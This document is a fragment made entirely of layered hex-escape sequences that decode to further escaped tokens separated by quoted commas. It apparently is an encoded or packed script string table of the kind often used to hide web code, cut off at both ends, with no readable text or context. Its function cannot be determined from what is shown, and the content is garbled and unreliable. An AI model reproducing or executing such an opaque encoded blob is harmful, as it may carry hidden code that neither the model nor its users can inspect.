c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x79\x5c\